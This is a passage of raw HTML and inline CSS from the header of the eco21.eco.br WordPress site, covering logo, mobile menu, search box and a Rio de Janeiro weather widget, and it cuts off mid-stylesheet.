0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" ><style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_11{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style><div class="tdi_16_rand_style td-element-style" ></div><div id="tdi_18" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:768px){.tdi_19{margin-left:-10px;margin-right:-10px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_19{padding-top:5px!important;padding-bottom:5px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}@media (min-width:768px){.tdi_23{margin-left:-10px;margin-right:-10px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-top:30px!important}.tdi_23 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#000000}.tdi_26 .tdb-weather-deg-wrap{color:#000000}.tdi_26 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-weather-deg{font-size:12px!important}.tdi_26 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index">        <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
<span class="tdb-weather-deg">23</span>
<span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Rio de Janeiro</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><style>.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_29 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_29 .tdb-logo-icon{top:0px;display:block}.tdi_29 .tdb-logo-svg-wrap>*{fill:#eeee22}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  width="300" height="73" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><style>.tdi_32{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-top:1px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_32 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_32 .tdb-head-search-btn svg{width:20px}.tdi_32 .tdb-search-icon-svg{width:48px;height:48px}.tdi_32 .tdb-head-search-btn{justify-content:center}.tdi_32{display:inline-block;float:right;clear:none}.tdi_32 .tdb-search-txt{top:0px}.tdi_32 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_32 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_32 .tdb-search-form{padding:30px;border-width:0px}body .tdi_32 .tdb-drop-down-search-inner,.tdi_32 .tdb-search-form,.tdi_32 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_32 .tdb-head-search-form-input,.tdi_32 .tdb-head-search-placeholder{padding:0px}.tdi_32 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_32 .tdb-head-search-form-btn i{font-size:12px}.tdi_32 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_32 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_32 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_32 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_32 .tdb-head-search-btn svg,.tdi_32 .tdb-head-search-btn svg *{fill:#000000}.tdi_32 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_32 .tdb-head-search-btn:hover svg,.tdi_32 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_32 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_32 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_32 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_32 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_32 .result-msg,.tdi_32 .result-msg a{color:#4c4084}.tdi_32 .result-msg a:hover{color:#4c4084}.tdi_32 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_32 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_32 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_32 .entry-thumb{background-position:center 20%}.tdi_32 .td-image-wrap{padding-bottom:100%}.tdi_32 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_32 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_32 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_32 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-post-category:hover{color:#000000}.tdi_32 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_32 .td_module_wrap:hover .td-module-title a,.tdi_32 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_32 .td-post-author-name a{color:#000000}.tdi_32 .td-post-author-name:hover a{color:#000000}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{color:#000000}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:6px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-head-search-form-btn{padding:6px 16px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:4px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 